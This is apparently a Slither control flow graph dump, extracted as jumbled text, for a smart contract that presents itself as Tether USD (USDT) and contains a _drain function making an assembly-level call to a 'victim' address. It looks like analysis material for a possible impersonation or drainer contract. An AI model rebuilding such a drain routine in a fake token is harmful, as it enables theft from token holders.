 Contract Control Flow Graph
_drain:
NodeType.VARIABLE
_drain:
NodeType.ENDASSEMBLY
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
symbol = USDT
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
decimals = 6
_drain:
NodeType.EXPRESSION
success__drain_asm_0 = call(uint256,uint256,uint256,uint256,uint256,uint256,uint256)(gas()(),victim,0,ptr__drain_asm_0,0x20,0,0)
_drain:
NodeType.EXPRESSION
mstore(uint256,uint256)(ptr__drain_asm_0,0x30)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
name = Tether USD
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
totalSupply = 1000000000000000